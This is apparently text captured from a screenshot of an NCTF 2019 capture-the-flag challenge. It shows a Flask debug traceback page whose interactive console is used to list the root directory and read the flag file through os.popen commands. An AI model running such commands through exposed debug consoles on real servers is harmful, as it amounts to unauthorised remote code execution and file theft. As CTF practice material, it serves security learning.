 jinja2.exceptions.Templ...
nctf2019.x1ct34m.com:60003/contact
搜索
JS
W
ABP
jinja2.exceptions.TemplateNotFound
jinja2.exceptions.TemplateNotFound: contact.html
Traceback (most recent call last)
File "/usr/local/lib/python3.6/site-packages/flask/app.py", line 2463, in __call__
return self.wsgi_app(environ, start_response)
[console ready]
>>> os.popen("ls /").read()
'app\nbin\nctf\ndev\netc\nhome\nlib\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\nt333333hisss_333111aaaggg.txt\ntmp\nusr\nvar\n'
>>> os.popen("cat /t333333hisss_333111aaaggg.txt").read()
'NCTF{t3e_f1a5k_p1n_i3_v3ry_dang3rou3}'
>>>
File "/usr/local/lib/python3.6/site-packages/flask/app.py", line 2449, in wsgi_app
response = self.handle_exception(e)
File "/usr/local/lib/python3.6/site-packages/flask/app.py", line 1866, in handle_exception
reraise(exc_type, exc_value, tb)
File "/usr/local/lib/python3.6/site-packages/flask/_compat.py", line 39, in reraise
raise value
File "/usr/local/lib/python3.6/site-packages/flask/app.py", line 2446, in wsgi_app
response = self.full_dispatch_request()
File "/usr/local/lib/python3.6/site-packages/flask/app.py", line 1951, in full_dispatch_request
rv = self.handle_user_exception(e)
File "/usr/local/lib/python3.6/site-packages/flask/app.py", line 1820, in handle_user_exception
reraise(exc_type, exc_value, tb)
File "/usr/local/lib/python3.6/site-packages/flask/_compat.py", line 39, in reraise
raise value
File "/usr/local/lib/python3.6/site-packages/flask/app.py", line 1949, in full_dispatch_request